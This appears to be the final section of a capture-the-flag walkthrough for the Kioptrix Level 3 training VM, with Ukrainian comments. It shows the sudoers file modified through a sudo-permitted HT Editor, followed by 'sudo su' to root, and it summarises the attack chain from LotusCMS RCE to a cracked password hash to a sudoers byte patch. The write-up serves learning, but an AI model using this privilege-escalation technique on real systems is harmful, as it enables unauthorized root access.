 loneferret@Kioptrix3: sudo su → root → Congrats.txt
loneferret@Kioptrix3:~$ # Після F2-save виходжу з HT через F10. Перевіряю зміну зовні:
loneferret@Kioptrix3:~$ sudo grep -n "loneferret" /etc/sudoers
29:loneferret ALL=NOPASSWD: /usr/bin/su, /usr/local/bin/ht
# Без !. su тепер дозволено через sudo.
loneferret@Kioptrix3:~$ sudo su -
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# whoami && hostname
root
Kioptrix3
root@Kioptrix3:~# cd /root && ls -la
drwxr-xr-x 3 root root 4096 2011-04-16 04:32 .
-r-------- 1 root root 855 2011-04-16 04:32 Congrats.txt
drwxr-xr-x 2 root root 4096 2011-04-12 23:43 .ssh
root@Kioptrix3:~# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you accomplished your "task".
Did you cheat? Did you have to look at a hint or a walk-through?
Only you know!
Hopefully you enjoyed this and learned a few things along the way.
-- loneferret
# Ланцюг закритий: веб (LotusCMS RCE) → www-data → gconfig.php (creds)
# → MySQL (loneferret hash) → john (starwars) → SSH → CompanyPolicy.README
# → HT Editor (sudo) → /etc/sudoers byte 0x4F0 0x21→0x20 → sudo su → ROOT.